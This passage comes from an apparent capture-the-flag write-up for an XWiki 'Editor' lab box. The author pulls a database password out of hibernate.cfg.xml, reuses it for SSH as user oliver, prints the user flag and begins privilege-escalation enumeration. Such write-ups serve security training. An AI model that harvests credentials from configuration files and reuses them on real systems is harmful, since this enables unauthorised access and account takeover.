
- To make the shell interactive and stable, I upgraded it using:
/bin/bash -i
Post-Exploitation Enumeration
- My initial thought was to look for hardcoded credentials, since many easy boxes hide passwords in common configuration files.
- I asked GPT for common file names, and it pointed me to
hibernate.cfg.xml.

- The file existed on the system:

- Inside, I found the following credentials:
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
- So, the credentials were:
- Username:
xwiki - Password:
theEd1t0rTeam99
- Username:
- These looked like database credentials, so I attempted to log into MySQL using them.
Accessing MySQL
mysql -u xwiki -p xwiki
Enter password: theEd1t0rTeam99
- I successfully logged in and enumerated the databases and tables.

- Unfortunately, while I could explore the
xwikidatabase, the tablexwikiusersdidn’t exist. So no direct user creds were available from MySQL.
Thinking Outside the Box
- At this point, I stepped back and thought about password reuse.
- I already knew of a system user named
oliver. Out of curiosity, I tried:
oliver : theEd1t0rTeam99
- And surprisingly, it worked! 🎉
- This confirmed a password reuse vulnerability. While it may look like guesswork, this is actually very realistic, since many real-world systems fall victim to reused credentials.

Getting User Shell via SSH
- Using the reused password, I logged in as
olivervia SSH and captured the user flag.
91955630da7c314861c7b745f8c22a70
Post Exploitation
- I proceeded with typical privilege escalation checks:
- Running
sudo -l - Searching for SUID binaries

- Checking network connections
- Running

- At first, nothing looked promising. I also tried kernel exploits for
Linux editor 5.15.0-151-generic, but none of them worked.

